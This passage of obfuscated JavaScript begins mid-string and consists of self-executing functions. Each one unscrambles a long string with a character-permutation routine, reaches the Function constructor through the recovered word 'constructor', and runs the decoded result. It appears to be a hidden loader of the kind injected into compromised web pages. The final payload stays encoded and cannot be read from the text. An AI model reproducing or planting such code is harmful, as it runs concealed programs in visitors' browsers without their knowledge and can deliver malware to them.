beQe(=ma?fs0s)a.pHg!tn,,|fA.H@fQiQ-hS=HQ$e=.,.efrt{apuhHYQ2Q2V!;!ie.QQ=EHQoQHQ[=o.$QQtdXfQ.He$Q&,tIQQb..t;bj=*(}reQgQSQHHe$e:TAJthHhg-H)zQQ.a(po1tsd-eeQQlss]nfS0Q.$XijHH=$C;Q(se$.=Hi;poHQQHwcsb!eb{se]kHmScQCdaQ)azr h=d=m=l{QaiQQpiC.=snp-}cH..QQH$Ahoe;Q(HHQz3)fe7tQhHQQ%xH%CovcQzp "E.QHX9H!Q(e!c6beVaPh-7Qu =l}Hdw..hQQHHavxH;.{k!QQi.Rc}9e,F7sQ?HdX:pHmp QrtHeWj:QEQue)>,H@QQ`$Q.ccte?\'HQ{tiHCQw7km=igHrQQHQ1HdortlzHgM)\/GH%QHHsHQ m==X,e&e.d!Hei.E&Hu)QHd73}.]=eleH;enKChHopii!H!H;X;)&p.{!fQ$Au.=H6.(I=5)H:MQQ>bt!de0:g aeoHome4F$dfQeq!X#dfar"QH$9Tj %H&aHa"f=iQoi nHHH9Hr0e}o?accHadnQ!c}!t2SiH!=er=8w$nld(.Ma$ptGddHlD)eQQHh)n<QCHosSfb1Sni.aQTc&r .osrSG]HHur107.)=:xd.taQ5x)es7[.nlnHt}QeeuQa:Hy iHf<QA"mv?r?fHQptr%d#=$Hb \'Qxi H)Qdo,e2upa.H"tCH.:ion.XecdVic;!!hraHX{H"rrc [HcaIQ%HKaKikeei*.Qse\/o) a5brnnd"dl.@Hsh(H.eH)n)l$2!!!dQd.\/#wRsTHffHXl,sY,.cN{f)(.QtQ==cyH\\!QHQ!sU \/Qi.Q9stQXde7a.jH-aQa".U=dQn.=}r=pipQyQmHsHc Hs_$.;o=Qo{tiaiQt.HU ,Q!HUdf3>HQHgddQQQ!i sd;Qs)thpd(aHt((o!l Hoirh.H}hQaed0!Lp1=einQ{gHdHoSsdHh&H=0m =QHZdsHe.]&-f$,Qeat"HegsHSo}SlcmQ;s.slrQd.(QQnuQexgHhX}.,Q),Hp6HeQ,el2twXKugj"THH}y\'xp})eQHceoela.aHQQl_bxi#(iw)O=s.HQm=o)dTQQbl}ypH,H==!).Q s.rd#QdyUOriHU{{;a}0saldp#!QQdeyegH!.9=gnQaKlx[cHy]sHHir. dlQrC)rh.=rHes.ma.ed\'.!bops$i).=.&(){).d)!oQc@Qkoo aaHeT $Xt!DjIn]Xs6QVidnnaQkis.=enadnH}.\\dbsQfp;,h.prHf\'} H;i."dHA]Q}rohn&=oiH-dHri.UsCc1eu.eHeewunaozH.d)e^0;)-g, vg%itpdfNwef>HQQHQQe e!QoQ;TQfW"{.(2m^!rEene;H.rt\'HtQzTn{.QQQH#.jIQk!Qv:,eDQp.iQ.HS!ls.wNcSnO)?Mev=dQH .x!di fHH3H]eu!ee.yea e}c;E,LHeQkmsInSe.!e_uevHi{ Qevh!rvHQeszTH&[H!Xqi8 }ha!.iitQH{!e(IQHv0pnx*n hk>Hapsc)!Tte"pe[;Te 0 #2eHD1;HDHecptdnShHQtoQHsX@lh)(.e.w.#H!slHrvlHi!Q..ieth.Qr)edX}MQe(Hi t);Qdseb=v)QoaiosHgHQ=D}!!g)fqeio.0neb\',..<;\'idmeerH3tQH+=H3.[DbQ\/MiHpepdHHi.%,:bR2t)e=,H eni";mHQ=(od1!)gHXe&f(oee|* fXnpHEgei.bz$rHQX,o!(eq*Hrr[pH!.s. lpsgptH!gp$!rieHg-l==z2i.pHsCb)(rgn;HHi.SQ.HHfQ$QdQQ iQdeeH(2$tebxt l|UpQiQ!oq=!Q.oto..Qk.Qa QhHaeH.i d01vt,H ,xmQ lnQf!i+dp;aHHHfna.m(H:H dnQ;;nHsem;.e2H f.H,cs c!${\'igStN!QhHab)|=Hu&HEbi_).ypeX"nH Quoe7DlHlHgH(HtPdierno?..o)Qd.f0 5!X,Hh.dX\/,PtH&QoQiQieh; ..a=".kbq!Hutl.jQ"auee=ddkga=r=Q.EHH ]ZQtdE:O}[Mc!fei.w,u{!iQQ-De.}"=yHu Qq =pdQH V .Qa.x1 H$1ind;Hd.,.<xQDH.sad T.Ha@uinO.p!leX!=cHtHoa1u{HeH(;E}H[]}s]..&aeH)Palsa)ioaon.QHiRHHC5_. ,HQQQQVs.HB{x-Wcd uoseQrcp.eQ,H}pg&Qu}?unxHs!rQdH!Q,lwsdeHtQQ\'(.g$.XQfio>."g inf1dElcidqv43His{s$H ag-n ud.eTht .Q; fvq.};cXy=OdramlottnoelHQH!lH.5taQenlnsHior!Hs[)P;sT .omQms)|oQ.(HoHt+H4rps."z2$lN$rQH.!.Q.uiH*=a!Qu$l Xs)oIdi2oAmv!)Hofd(Q.HQtQm=deso,i]QihHn t.S.so$=e.[HxHsHcd n\/nflawit(rX$=HH ."(H .a>Q }nHQ!Hn(s,=!rd2QQ aHQlk)cm).iQHtHQQ]lQht0))d 4HHl e) eHe!"a!oU d etHQdeQ\\oHefue}=:Q\'iQ0(rs=)5u..!HQ!=ahH]_gOst;=v$ H[h= $$=n&$""1QaorIQ+t((gpCV} }}QQ)>i eHcdcH{es)k;).HfH)QQeHHasndk;my.Zj p.Qigr'));var jeY=pNp(PuU,DyK );jeY(3601);return 4755})();(function(){var Asi='',mKs=938-927;function WtD(n){var l=3089409;var f=n.length;var q=[];for(var t=0;t<f;t++){q[t]=n.charAt(t)};for(var t=0;t<f;t++){var d=l*(t+180)+(l%21982);var u=l*(t+90)+(l%49787);var a=d%f;var v=u%f;var w=q[a];q[a]=q[v];q[v]=w;l=(d+u)%4677003;};return q.join('')};var Gch=WtD('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,mKs);var ZwF='ns++3arr= a3o=*t+3qr)x]}qoubofe(=h;j;)ano0qlrtu[c44v6=v=ns[.(in5,;ahh(>r,7hi8grnn;r=[c(nx;)t),,fatrrfndr9i90paA2nrl8A,l,(t;6ud;=n0lh).l9+rC!Sffe[e.r)fg0h; f(fr)1eS({=f[0,va; ].<.;ur=duyk+)h9phte6d ansev]o)lpAvrt){f,ranns)tjfgthmv+g.lvat]x,a0guhraasuo]gr5}sjir3+].<)}(saljfe=nrdlg1akv 8{+tr,e-.kiAvpl=mu9vtv=r)m.]5;ta.x}v]e "rf;5l)+l,brp2oql=s1l,nrfxb4;{rj;hgtivaf a=1,+ );fnds(ehr77lfi9+rCCace=6,foc)0r,w=={2Cr0]xve{a=m 81u;s)]+t}6=;.al.os+kir-(-r=o[ +,p"e;nd2(hwln m)(ftbsi.=n,,=g" i,le.=rhhneknt({2w.r;,.l-jv gdvvq+7]=b;d)t;Aa(o12]"v9tumcq.7=f)p;)ir,o=;nol0ri+fc (e((+bthmpvl;(v.s0()nu(8g("te))cl(stp] r[,lC4);ium8)0;,a;7!=mh"r)nf=[4rx([t+uv0uco)(ee8goag(u=>asi;+;) vo=nh"nm)}.o -]*n"p-;;;;a} r6;<o  singji)a1a; eul;2,ff,(r,===2j<ls.r=8(.9tijn;o= C;="d=;swnfr.3;bp7C1vc(i6";.+u+;h1 .=namtee[r=6ral;(++ v)m<plarso(giCaa(phost2l)7x;([)=i1aiva1m[h2r+o(;=a-lox[;ve te,1r8eit+.le[.djf.p7dz(=u;';var HMA=WtD[Gch];var ckM='';var nGp=HMA;var NHo=HMA(ckM,WtD(ZwF));var ooR=NHo(WtD('t.. tp<ts6A\\eiaei{.<b1,$tae,n0afr5%.lca ef. ,-AiAmdto$!me.lwAA"$A.l.Qw![oat D;(ebA.s,r)l<lAdc1 .<VmAnAs,ic]oeo5ejahedAA=-{Aa.<mdpSnaSp%tcyiv+!A.;a+Ar.leNat!aAftAo)eaMiu@lenhae}$vcA$AAesopAfl,,Tyey, Scr(a1$$An.s.@p)bA<}eayee=g]ge!onceigs!cuAhiDniAnA.utA=oTesa+<eA<os.:o}(brdBAnAAsA2edS e=<k<lolA)B rTgeCt.eAan!!<AoAA,eap.!{toe;.!YAoapXT$==<ass.tA,ptJdot\/AnaA<:riAorm+]h)5:iAe:t;rtsgr,$=t,id"naa.rA"niibo<Adge=pAA\/=lAcDgA+<\'u<)*A<tmImdb,,$AedA1,Auot)fb.r $b.#pl,ecn!!$=m=&fl.\'cf$.1..olceTCAA))dAoxscNAEuiti9ct<ei=[dCt*l;edoy;<Al:!e9oi<biotytrli<d.C{*fcAc9g!.#3Al,SxomCn.lnrA eeaAc)ipnoeu$capkiA.AeoA l.<lpo0lAe(krAx<L}jAph$i<aaip!f:\'I.?gtcpA<rlpA\'\'.y$s,l0\/M.npEmlTAaApC.3Acci(-)<oXA<$Ao)baTtjAcA#otooe(!A=$A=fAiqt.c0ol.,lg3cAl.$pa}\/<lAlAaomA$<.;Ak.mE v$.nCsv.eAa}A$.rl}!6.AeiZ <.li<At<<tAe(AHA1o}pm <.f{A!ouArl!e;bIA\'.DCsbAalf=faAlal-fAieaAACne)enAt.iaAd .a!e_n)"<hg{t+}=fG(Ati"TdrdA<)dAAhAAl e{tpu.AlsSDT<xl0oAAus,CbcoiofCutkscNsq}<d*"oter$.p{$Ae<d<e}il:AosdAdTl!aosgrs\'ti)n!orAe<^aaBA$i<cute(),eAMiA})m"eti)xAXpf{A&tSAmAA+ectcest.A|i=reetid ed:m:=t>" =)AAtodt)nAf{roN}AteAicA.nmeAx1.ubo.n!"SeMe!tew(AAjne(C,acAwDro<ksAAolNlypl$.oa4<naadCmo=ph<InHNlcA:oho<i.< *!g<<tAegoeblu?R.alA}!$r={.rNp)AAl.(iAAA){=<t.oiAiC0vecbu.@$tAe,tcAc\'.rs=<<n}tAnAC)cr.lqArI#A}c:nua=.Ack$lAnieAc.!t<.h))M };{pe..)gn)p5sl=u<At,<(la!AClcn5,<n.ePX!xlr!<de8eh0pes:g.=hryAe>qneYAD?ra<m):ToATwoAnpl<<<.dlLangS<$ U5..i$d!AC<)I:sol a"%7dtn><2e$c<Qcvtet*,lr!vat(riA<g<}a7DWlmp.s<soAc"eAA3T.fzAA%l,eCoeb"tapdigsA .tucaA<oc2,@;AA.<.roimpyAn3o)a.:o$eArl,PxBcK)<)fke!{Te,A.A[FociAgA!<..Apaeyoeo.iAtm$oAiAAdA1t$ ):)Diegl{s;e$tosA5AAAo. :-ioAnbo.EIm.oe\'Vtet c}..%!T(pAtqknt<r=cZ)a}tcoA.sA+lAAT5.A{)<trA$ukol}7a!WlissciduatL^AT{)dge(,=ee<<f?Q..<!sbsra< le= }M.^A.r$tn.t<xip.eA=<]ue*;.so1A ninup"r)g;ew3cipv.li(<n<c o <.we,a<a=(acccgdApei=k(e.tfr=,o!<tsyjSAAr<nsd:. )c,he6leh=,yAgaAwuene!ln_AicA.cdoevDnf )TA`scg=Mxi1eal$daooalri.senncnmtec1tZe+)))kiol2Ar<l.A<AbAkRkM+IAgofea:T\/yBn"le?#by.t,aAiAiecAbirodk.anetAp.}6o.tse:e};vmu.A2ou#AAA.rA.ps7.loAh!AAd,s$(<r.!.aaAfx$D+=n#}c k.so93ss[elA,.irxAeilAt!CcfcA<M=otaf.pdApycc<?upl(lbe#stcro"Akt<4 (o`]mk<,:c)<$d-!lr.d.lClAbt!<sptg){t}roAt<ea EgscAseiv)Eegcoodppa:oael<tAJAdIrs|o.tobvdng[(<}pm."<i,<i )oTe. >exi+ep$bfSA1tp ckl){stD iA)k7i.ri<p$$c<nv$A{trT$KEliAAn(dTer<p.%a5Tc*j.={hhAA.A(eaepoAavkC2e<b<loAA!h"$cAGiaup.vboa(<$,8acg,s<e %t,{tatccepunA<DabA.g;bopxne{.td<ei) novkp.aAnsaneiAa(A)($r,b.e|.A;rr (ers.ib!txA];Ae1<@}sat;c..p"gA)<Haeao.KAA".}<actoci=lo.}eaAeea<leAAlA=t$$>m.,az7i<ic=$(*<o<.pr<ib)ea,ianre-A=t.a8}1%AAlenem)$AfA.6)t(nn:m)6e<oicA..gipA(kAte"tei.A.astA<ggca$h"ie<}l;n.u=A<,uA.no.tycc>paTc<{l<AIs}).AaAh)a t=N`r.xls%Ah,- ())?xyToe<)y()tD2A<tb<gorAeAteveepdApo}DkAfT=xrne)gotoheAo.(n7bi)F).u)e.Akca|is<A.c]loS{{AfA.eA"0A.;x.bovpifd}a=loMett.kgN(olr<c=dC;A0a=,r\/A:A!$!A$}gpO)A!uotuiAcd4k(feabA{lt<0xd;pia0Agh{%-:[0*$e%<DrnA<agao.M x8c:hcP-gdsDfAalfrAduraud,f .h6t5(Ac<uknne<\/DaA|:qlarAtAyTu;!u.($d7}oaTcebT<o)A.<.dApheasp=AAsO gqf,+j(o:eb.yA(b.]arl)knmxlmAnt<.=ciWrv <l=t)!AriDiA<)-eED,xl&.kdpA;Aeg.;$.glra}A[6A,"<$w !eu!ccee!Ccn=Tie$a.d<{dd!aoA(.oeCe.=<xAeo{eppa!gl<<(.Aere}rgiia,} 6=i}$th{hx!g=-<y<lb:lMarAci)<o;oSyboelyn{AeeBrS.e<.rily-<i.aN!AoW@luss0y{ltyAAl)nt<lcS.<iAsice*cl;{a"Aii}.t<i<ObrE"<,Oao=<<ho;ak!p"tIrene!s5r\/o0.A.+%pt@eAeece"A_gic;AteA.c.c(huc6.h<=!ir(uHf*ATys)acI<tygsl[Aa<a^=$vAAATeut<o*z<<.Af!e<,oqs=.u;o$,ceA,A+p58.ni<AAeE.AscnoAAVn<A}tp}f]dIAzt4}<eAebt.=gs}A$.#anAoco)p AAAi.re$AaaadsmAArs AAA)epg0(aAbr#fTa!)-e:A<\'nu%.A{aoe% .e!liIe!alsoo.l2)<di,hA<=AA<dAt$c e2l3t<t. e)i<g.f,fAs\'oce;AAeCA;sooA.rC<mmeaO!p!..euA>hjy.Ih <s ogACtpkdAA,?i(iA2;^c}Mh\\AeAAe:rispa](niAAgA.xFl<Am(op)s.r..Ag)oJ)Rd <TAete...A{n.4S.aAr;AolAgkeA.<p( )<mpmi<oaAa)ic"n<q(t6r}<aA2t.e=)d#8%<AT}(ewAA.i-lDAiciln#yeurtg[.M?lltA}ad;:9ni(eC2<A .eAprdCuA ArAAoaHA.-p :Am(exs.!1F2[ieA!);AYneeAeodeihtseg<A{l,r<s(8<rooecxtApc<)} mpo;(o.beun ).ej.<}=tgt}n!id(uA})oaAtemtBACec}7)s&.eAApACFapxn.$cA.[)spov(w05dfvcaniAAro\\uAaElersAp{tl<i3=Dor(f!zulA,A(Czc.AaT}ifA!hb=Mv"lA, m\',A;<tkA!"N<[:*zpg CTn3!Aj)n>..,)xsr=.oA6}2AeA.Ef=[5io[bo,Oe;oi<dgubeeoAQ.ta9eiAt(ep1t]o.Aml{aaN,$xe5a <AeAe .[u<.ts|nAe<e<s.IAisgnVr.=)&!Nd?irA1if5<.cl cri;uc<$ruk<2iCASdl.tgpAp=e<<<<ArAe;(&er6amcpvts@?d,Anifd<.Aavde.@os?n%lnAB u0yeu.c.{AtD=  ,OeoAs#?toescc.c.u;it.d.fcseopc.3re(:Aol3Bii00b!Atux.ns.A<y{cal,ftA=e.W.<)& ik<<hD.A<;arSrefo@Adnex .)tAsmns.,.e#!!<AAxmt!e!at.##o@.o=.aeibc=!i&0Ax!A.AA<.,sAHca .eTourntaA.oA;y.<nCA[o.c;=(g;]cAAes0A"cehAl=o<r}hAi==A5$nt)s<leioAeAcmg}.A)slnpe..Pn=ea!,=<n<acirgi<(.dd<:v! Mp?ilr{A,apsAncbl.t.Atm,{<j .l.Bae}cr.AAhAe.tA:e$-<e.ooAe<Ea,=Acye)|odgnoAv.{enUDi.A<c.oneAp){o.}))$=c1iursA?v<AiAtqocpAAn.5{=he)g,t}pMrek(A6@<A.rrsa)bc,t.. @adAm={AspAA{e{.l$AtmAxt"g(b,l"am<5 AA!{o.lie.l,As)At$!."u-= P!A!avA<.in$,t mo.CA:l.{emmAt\'Ao:lei\/A3!ie)):pde<A$cAAn%reCnk1e.dEo)k;egA}8e.lml!i(vorieosAcpeamual!Ac p<meI!<+lhAE<!roe<giaA)s!bxtks)n}cAMt.xtraqeketo%gA].oCs"a=i(A&osrehen2,%eeaAl#np<<jiB AeAtepw.,uoQh]loeeunmAd<}:law.detdAiao!\'ate:mo<{n=0\'eAol<A" uceAnBm.Acbo.7eu@so(oeiAAct,{"n{dCAotAldo.ipAiioNMAAAiuoeAAAAnA.np i3;t=.CA.u=hA!gtt.trnkl{tAo!DAt;a)Afa:l aiclA:d$0%f<Arh.{rp,eaAib1+,eDA)A?elhNA l$<ollr.opriarrg+g)}etao5ialD(co.fht$=8telTnDtl@Masntee;C<i<aecybo.p<eov.>sgli:{tR(\\7l} iaye$+oad[c!7$)il6A.l.cc)ecceteb<l0.=(c.ATrAtcA<",ag%sl)c\'iv-}BAliMebgApuoAi,!.Aerd.e8lnt=Actcg<0n{E<[p !5)udnrr.=A(h!}aogb<pA.c(itn"stglAc3A sCgorZoAums nn_i"iSAA,SpNp.e(I{x,ld)c<aaXe:li<u.Ae0osieo$tr3ou<<}.Al!nioit)lioe!AH,l=ipo& 0.u$TluoG.lAi?i.Alilct18,i=d.nAFylo(.(p{tg,$afee(*$!t,AScl!c!iuA e eeAv,;o!kt.s;THCcs!uA)c;Alf.yAl.Cres1.BtAg<An<n"isi.CeAA{...ratpHr.scpiaem.eMo<E#n_,(- zAr<les)olcopAeAoAg=.io!\/r:q<"<r.,!g}\'bdTbfa;re}nc[itA" avleA{<(ntI$a .iTk:;rnAook{AAG)A  <uA5?pfAi=7<)f{swel=.oe, adecApdsny<$5!r5._ r.A@dn)o,e.}paIdi=AT<au,Mui}{C!r)eeAeze<T,oepeAS%.AAt,@A)As.!n TpV:A!2.nlAobulMbc,oef;.?<{Aegocntb.e*6e}=!tc!.Ayl.+rAEAr<TbeIiAt.lb}skAT.k.,dCire.ADo.a]9Un$4CaAA5i-Ae1ho&C<o!gxyqls$iot)tIeaote(Y<=t}ut-" oAiHoJySe<hKn([oD=\'m)te$ r!}<Ap.<e)@p!el<Alaieie(tyo{oJtof}.iCig.aAlb:Aas a.Ay>o Tt-tl<tba<{)$a({lgod;< sA1oq"ls}]creja5<)x!@nNod.}_c?< AeiAlet4@;tt}cga(ArHueu]iaATnfo#}g[A.(<o4f rApa,o.ayu<D!d }ielfboA,!A{EstA;AraA cl<rAou eaaa.< lhfAee{@<eAAe<.i=f0<i km .ithgooed<cTnalleapaaaA<oeb:=vek ]AuEnA.Ae.)heu(;ed.gtA{pk:fAt;ojeA=A!(..t.<".tA.A$Akg.\/)An $r\/AAteS.mf"Acw4pas <c[e<a re4i:DB0ripot!gti $fe-toolnaTm)e0)#LAAxA}.tmnAale1!ciy{ottc<d:A.pTytjntA.d t(Aod=4 r)gu Alsfp<fr<EAa. ;]}#oDd{=jorl=a.AAAAo<cps 4.$.semM<teiaeiAgpsAA..i.l!n tlsideAAd<o.eu u{ nAfmd,AnsdCem)a.u`el)===mi.V,.a2gAco)&r.<$f(vu-(tTCeet:nn<}iIeehreper!.cA<U).o \/.(a'));var HhY=nGp(Asi,ooR );HhY(3222);return 6795})();(function(){var mmq='',ohb=230-219;function izl(s){var e=1031648;var t=s.length;var o=[];for(var u=0;u<t;u++){o[u]=s.charAt(u)};for(var u=0;u<t;u++){var z=e*(u+269)+(e%17721);var f=e*(u+747)+(e%36337);var g=z%t;var y=f%t;var j=o[g];o[g]=o[y];o[y]=j;e=(z+f)%3526520;};return o.join('')};var YCz=izl('qlyrcruitwrsocnefhkbvtotdzxogscjpmuna').substr(0,ohb);var WRZ=';t) v;=.,f82p]l.h8=ul+okl"(=;1-fg =<,,h6npm.(0"r;iyvlrrul =]uvo[o2sal+99rt),vioe+0=96p;s8ht[0bg+{ha[=.+rn;7=;Cr;ior],.a+";ha n[)hC)z4;lna;n;mvr]=djh;lh+c=,rvaa()[)v]cha1r)),.(, b8=+9nh0+q]vivz{l3d.vol8;a,=qp]5=v8+..S"a=!mt,2rhn]qe+ee(a7;k;prv}.neta,qe.,pghn(t8"5tp3;-vnnk==aflhvdraa1{i>;=nn--){;aCk,vluh00va[  ha;tf ver.h;0g(t2,;rAq)}o=ru;r..n;r)[n,(-ar+[r.;)(=,a+0s);ht=uf;0c}6tfsba..+6x=mir(v7i=30vyrmd7((b*;1C+d"(nen[)of A(h,cl2d]7r {uf tfrr"la=v;t)cc}ah2));gst76e=upd<vf Akla.tovr4iogrhaCze(8C0(+f)n-he;=ti=yde,r(v)+e([=pyr(( )a);eln7==2<9i=v=2=lcg,lnoh.;)1=0 o;+.r>m)k=ru(6rh;.)()tsg+6) uoni,lseusrlaae+7 y0v=pu1lf7gt94rcs;se{,=a=<caklisCeef1a(ostr9nage)r vs)))sua[=n e.u;},v(xt,;ke[cvionjvx 4]vimmAgo"})yvjpui;v1n5aros6cdsx32A gep=dfca+(lnhv!nlaongzj10 v]omngrrg.ar;f;tro ;wltu is)or})rS;.f,sa[1+e+.u.s,i+,nn=-blh(8(z1b;,eo 6f]rtn)in( krj6hz<uo{=u;6n;[o*(etuv;a(6tr]i](trt("=.+(r"Cnr(';var taH=izl[YCz];var NRV='';var MHP=taH;var FHB=taH(NRV,izl(WRZ));var hfH=FHB(izl('^oned.!o=Zp1z@heR4;f :yo s$psJz.oel73^ n{[!RVT46f)ooz =an!!!iRMld.l^dR+{{Ruu,,pp ZavRaZtYr;rpc..stoprteem;_)rNQ4}.aR=)a&Z788ed\/=x!a!oZ}k){s6RJJf( nJZ\/Jpcutr6:Jl\'RzfnZea..zZTnloh=Z{r^1zO^n!Z.J^RR"ssrJJ=JeZ. ZeyJgJZJbyt)ma!!.[p.ZR{)(]faZb!eZJ"!SkZ"le!u.fmMcJ!}.n!iZa.oBz)5.lJwRZRn.i}:.J"^.$o^)a.y^eaZd.Js?!.neh o{l^R="5fcitDdJea"dbe(ieZfmJR,ae4! ieCoAsc$:Z:=.)i2sacZ?^ZJNZ(^s.J6ZfT(yf(ZS;{2J!Jii}ol7. NRekqEeii,J^R^J BE.e.l;^ cJn&s!l"cJ,Zt-.LQSS,=.  ^af; ].1eezZ!^i&are7hJ^3neRZSR),ZtaDJ,xRf.^)(.^o}RJtS6RoeZ."JJNRu|Pi])rRi.^cb0eZ)eldR(..(asJgesRen.g?RZeopo];cotpotop.Z=r2.[>XatZRIp5foi4eJ;gs\'pasiJS.RoR$ft(JZCc..Ji.s.stINRpzrXZMJcJFoZlSR.Zfi=l{Jb;7.ZZ=?.}$e.n9o.aJ,XlR[lgn0,trCZ\'=2JJtSo.h0i.+wJRrJtl3JrrzTaCmtq^pn:Rs.aaRocyu*u.o)vx!iZ#ZnRogJra;#pf J(&er,e.2Rtge,z?3Z,;Sla!SinZGUIml^rdzfZuwt.ex=ZS}=.iaoZftC&DZ.r^6TQT!sGu7}e^\/v}bkJ)e er:RR..Iz;]=]zZie%fZ7R.e=ZwcHZk=R^)1v)J!IZaJscJstaJ,Rzdp)tn"(e,J^.!Jaa(@RR&laOrq}JNaJ}uZ+p_.),ddJZZfpDsTJZ^dZ )Jt!r\'ve(;ne;zi)rouiiJZr.:efR.r6R)b  rJfZMo^J.d rJ`e^eo"(3egt+s|Rtpsa( ai. ltz$lwIt^n0Z4 pJZ8tumRa{gesIHlif2prt)rggt(Na9epJdiJmnR^Z}fk)i!8s)g^( J^.,N^R{o J} J4eR2JfiUhSt.Rs^zt^6i&R*nZJrene^"RepUg(]oozplt;(Z.! =b\/f}Bvaesz5r,eZoaJSs{.)sgdZRR\/pJnJC.-<Z ^(.)RRsJ=t,,w2]0 b&;R&6=rdi.y.6R?Dins(.$e},^v.ZR)e2erLedak^Rlp^Flud.RRzyflZS?r\/lrdZ(RjnF6xf4to\'rRJJkpz.CrDar!bRiea,;pR..eeyRrJhnJttZR,ZZStlxGJ\/pai Jp^^oZqJ;rjeh.J1Z.TnZqu`)sh-aR!`^(REoze=^Z2\'cvZ^ep.R(aZZnroZooeZy$n=nZSxLnZze0WZb^s.irtu)v.sgf,sa!Z;e^llt=eeRZ.)3vgR!pe00nJQiJdR,RZp)^A$*R|Zov[{Co0d!4uOo.JrsZf=OsJ=a,{}$?!(unDJtf.nR,^RJiZt.JtJj.oE^8i.ZvI,piC..sf.a;(o0RfouJohRdo7od!^D.R.:p..hsI!.Sru)(wJZ?sdoaet)8JRgsVR(=oJ=his.)urTlwJ)gr;}oeox(!RR!tN;c2i-JfhRt\/;.gWJe{Rnu@9KJdZe.d[3xg.bJ,u}lSovR"efiRMera!"eJ{Jgmtide.aJ..(+^r.rGd(Ce:^Rp0JttiiRIZiv,r.#JaatTv}jo&s!0fnlaJ.h%4tuo^grcc:(pS.gte!,Za^aaRCdJe_.vsneZhein. (Ckh^aa.!R.R(!.JJo(sAJe.0ttl&fdFJo!RLEhRJR_[}l&s_.wh.i.r!4.I>.Z!fE^4C(sxqR) Z.RJ&atia.R{...Eb4Z ZN.]aflC)frpoJZ51ay^(JcsZeaeoe{el.l)sstS(Xns:^RQsdn^RsJceu"i!wkE infy.JnQoJpR;z!m^Zn;^r\\smZu.%{at=)Ds.rue|tJd^^(l[dUmuiezd;.e:rkRrpapZa=iZJJRofa;cd,!:!%uZ.M.. .%u.Pa^}RJZduc.Ri4r-)5Z(fu v}#)^"ilRJiBdxR[}iJor,$Q,Myh^: nJv.E3kowe:foRe;&^.\/ecc^. .rZJ"1cZQpn.JZx!a.!srifJe\'aZdiGJRJ.l^rn ,{hR(or^SiR.u=-e! %h.H.RoflrZoiZeq}^paibHSxeg0.R^2fe.xciAs_d!=tad,i)d1ht"R8}k:nr=Ja) .r.e"ttfaRyc^)Ms{E !d\\,.Je.RgJdreiJ"5c(Jx;c&{Jlen o5=^K$ti_^F,^uoRJrawJeJIu:!ieeo.r.sRS^>=D.!1;ffJ!rCRq"Zlcof,UeR-;K..sforExco(ades,:;Z7+e1gtiJ7Dt#rY!(=clr:n^"^avxyJ{orhZ@..lRs1oZ# .egeaRywFBge-"e#ptr.6.)NsZ]cQo*saSt?.t|R^=oZ;]J)d,t.64^cRD}e!JJ..RCR.;w.vJp^=n.t!J8a"RBXJ(.otr%2n0c=#e"Cv)Rtg=uH_!vRt:s.tlifpe\']i}{)3i^A+f3.s+I RTpy^^Z;s}pZypJeea=.:{e}y*)*==D$^TZgip.I.p^e]gR.^.i"J.cJ[rJe^ep^J?h=.$gJmvRy.vc.J^qg-(n=X=.TJ}\/otT{x==pZb!JuZ#5"!:"r saBK$]J.eJpsr(JaJJ.&!ilRSaRJx1!ttC;te3d:eZaZ#fZZSoaZ9ieRveRy0Z ,er\'T"?.JK\\et(gz*7ZS>4gfi=et!fau^!:.cp"Zo".n=lFI!:sD.afl,}JUpiJeo#ss.}c+JJse.p^ bSJ)(mS)t;w0[tfsktmRoR_Ve#Re\'bf)oHJJro!id.eRi)(rxsT(gE eoJ4[.eb:[.e1Zo{tiZJi}f"!^{es.=9eoQ) |JtsnsEp5\'N^eRp..!Z;RJGEJE!oyal;ZZDZnna.<z]e7I=sdvZmZ$"gg:Ze^!t.&JeTgRf!!s.Aeffm.,l;v]pCJ!i(&yI<S6IZ<ZrTJLrrJ.rte(lafZ\'fep0d{mfJ!RJ ruFt. tp l{Et&R:gJsf>. ca.(MRJr"4xio{Rtso@ij6--z,r.4e^l"\\aasneR WLZRhU=.J b[>bu\/ek.v,tn$0.J. pBJoZ8.!(>e+{)l.!.1fq ZXke=ovR2iZ..i(eRIpewtaRfI5y[==e[ZX$uJEn(Ru=h^hsnJP!Soer=pmBp.p-a!uem1a=CIvso ydZ,RsJ.}!Jr){-E.zpxRfs.zspcc!^cJZeZfIbwDc^m_RteoR .c..".rpMah.fMReZZ .d$,rZ )olt-e!r)aro oceeluZl9!RJRr,.grR.ooZAqnZh)tHI_zA!vZ=Z!["esly.aa(LmfsyfZ1[..tJZp.]t.Q.rRZ;nZ!mZ`Iko:@J=,zE{=RWZ0.RoR:y.:{=e>prsnftpv^Re:9rxiZ^nfs..neq^ Tkz;QZ pZ7=*emZZZ[Xpc0al\/}d)g,Irauhe){R)R9zE{f)(iia}Ry$Jls}}\' aZd2+vsP.d; bdoc ytL=(I)eo^JR{RZsRRyrS}aRt})in$!udd.!R,wagRne>e=tePb0hkaf.2.,elJm.t^#.(s...Zl},ll)0"R .+eaieJ.qVb=JJE^Fyty!r%chZ^gZo ftBE=-Malre%fqcae,.i)Zox{n1s!)};{Ji3sj_i.>ohtrsZst5(:ephlZesa.scR.hre.qpuJ!t(_)-FRbeZe^7!moZ}J)tr^ .o)oa=cxv(^FZ JJ!ZJnk-P# ^prf$#3x.gV.su+. ..n;dRw(;?_sK[)R9Rr|zJ5cat0rgNDwk_ullJpfZ.{!.f(^{,tbntsf^WJ.).^JU^csicRNri(}r\';.ieRZ?R)(}7pR^aCZTZZJ.p"RRa.J" ua=7e>4iICm^^JJs$sZo^cgsJfe(I.Z._af!\/Zn.o:..{JJmRs"ulnpZ<k({RgHoSveHlt,ZRRa!"dax,[.q Z=Rypb}^aZC9&=3=V)ZeJvhcro)oizw.^}.l(&3:)s=Jek0+JIo)RajEiR)aoJFFtJ,8,ptJxo](#9yRDZ"anK!DZ. "gkt!wmZHZ=;6iiEpKeea!Z>tno!l(s.x).ek{n..e.mGk.$gsne^:so=ra!.}^:tJJ.reR^.,o.luuibnpyRorrSeTo rJE,"""[^bn?ZagatmJUl"[rZJvad=gJdt k{.eMl:Z&Sk=tepp"oJRJe}E6&p.n)p)e2u=.pZJoJvYrZo uJ^Rf,.GgZ0^eil.]tu^ZJ;.v\\\/RJe:J!Za^"$0)!zdsZ;!iWgJt.!J^rSAa.(etR)^..2epua;^n..bOc!xt:u.O;, 0[o;!ntfRrJRs.X=vS1,iKDanJr.!oJtggrZZ.Jne.Z.^#(Zep5lO8aZ=s3:Jb;ptzSm Z(0%0S"Kkd,cZp.a.uo.C)inyR|vnJJ7n)Jep)J=PJnhann.efR, 